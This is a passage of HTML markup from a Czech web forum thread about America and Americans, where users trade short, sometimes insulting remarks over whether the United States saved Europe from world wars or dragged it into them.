                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154063&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154063">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154063/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154062/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154062&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154064"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 16:18:25">30.05.24 16:18:25</span>
                |
                <a title="Příspěvek ID 154064" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154064#p154064">#154064 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Ješiš to je píčovina ................... to ty sám nebo pomohla vnučka
školkou povinná?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154064&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154064">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154064/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154072"
        style="position:relative;padding-left: 30px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 19:25:36">30.05.24 19:25:36</span>
                |
                <a title="Příspěvek ID 154072" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154072#p154072">#154072 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Hlavním zájemem Ameriky je především zaruka toho, aby uz nikdy nemusela
vytahovat Evropu z dalsi svetovy valky, ty hnupe.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154072&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154072">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154072/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154045/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154045&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154073"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 19:33:09">30.05.24 19:33:09</span>
                |
                <a title="Příspěvek ID 154073" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154073#p154073">#154073 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Jose: Podívejte se kolik lidského utrpení ten vas primitivní tribalismus
jiz způsobil od konce studené války.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154073&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154073">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154073/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154072/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154072&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154088"
        style="position:relative;padding-left: 60px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:54:24">30.05.24 21:54:24</span>
                |
                <a title="Příspěvek ID 154088" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154088#p154088">#154088 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Podívej se,kolik přinesla Amerika,tedy usa utrpení do světa a pak se do
někoho ser..........­.........</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154088&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154088">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154088/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154073/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154073&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154074"
        style="position:relative;padding-left: 45px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/KamilaLiska" class="user girls"><span itemprop="name">KamilaLiska</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 20:49:09">30.05.24 20:49:09</span>
                |
                <a title="Příspěvek ID 154074" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154074#p154074">#154074 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Do které ji jako vždy Amerika zatáhla. <img
src="//static.chatujme.cz/smiles/35132.gif" alt="&amp;ast;35132&amp;ast;"
title="Smajlík 35132" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/KamilaLiska.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154074&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154074">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154074/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154072/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154072&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154076"
        style="position:relative;padding-left: 60px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:09:38">30.05.24 21:09:38</span>
                |
                <a title="Příspěvek ID 154076" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154076#p154076">#154076 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/9388.gif"
alt="&amp;ast;9388&amp;ast;" title="Smajlík z kategorie Emoce" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154076&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154076">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154076/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154074/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154074&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154078"
        style="position:relative;padding-left: 75px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/beammeup" class="user boys"><span itemprop="name">beammeup</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:21:01">30.05.24 21:21:01</span>
                |
                <a title="Příspěvek ID 154078" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154078#p154078">#154078 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img
src="https://images-na.ssl-images-amazon.com/images/I/81H94DAE54L._SL1500_.jpg"
alt="" style="max-width:300px;" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154078&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154078">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154078/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154076/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154076&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154089"
        style="position:relative;padding-left: 90px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/KamilaLiska" class="user girls"><span itemprop="name">KamilaLiska</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:03:49">30.05.24 22:03:49</span>
                |
                <a title="Příspěvek ID 154089" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154089#p154089">#154089 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Proč se tak ponižuješ? Mně nepřipadáš úplně stupidní. <img
src="//static.chatujme.cz/smiles/31750.gif" alt="&amp;ast;31750&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/KamilaLiska.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154089&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154089">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154089/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154078/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154078&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154090"
        style="position:relative;padding-left: 105px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Jose" class="user boys"><span itemprop="name">Jose</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:05:29">30.05.24 22:05:29</span>
                |
                <a title="Příspěvek ID 154090" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154090#p154090">#154090 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>On se neponižuje</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Jose.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154090&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154090">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154090/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154089/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154089&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154118"
        style="position:relative;padding-left: 105px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/krudox" class="user boys"><span itemprop="name">krudox</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 22:30:28">30.05.24 22:30:28</span>
                |
                <a title="Příspěvek ID 154118" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154118#p154118">#154118 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ty mě ano, naprosto...</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154118&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154118">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154118/loadParentPostView?paginator-page=2616"
                         href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/154089/loadParentPost?paginator-page=2616">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#154089&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p154079"
        style="position:relative;padding-left: 60px"
        data-root="154045"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="154045">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Shadow_of_Krak" class="user boys"><span itemprop="name">Shadow_of_Krak</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="30.05.24 21:21:06">30.05.24 21:21:06</span>
                |
                <a title="Příspěvek ID 154079" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?lpid=154079#p154079">#154079 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Amerika zatáhla evropu do WWII?<br />
Do WWI také?<br />
do třicetileté války?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/Shadow_of_Krak.jpg?1769606989" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/loginForPost?postid=154079&amp;paginator-page=2616">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-154079">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
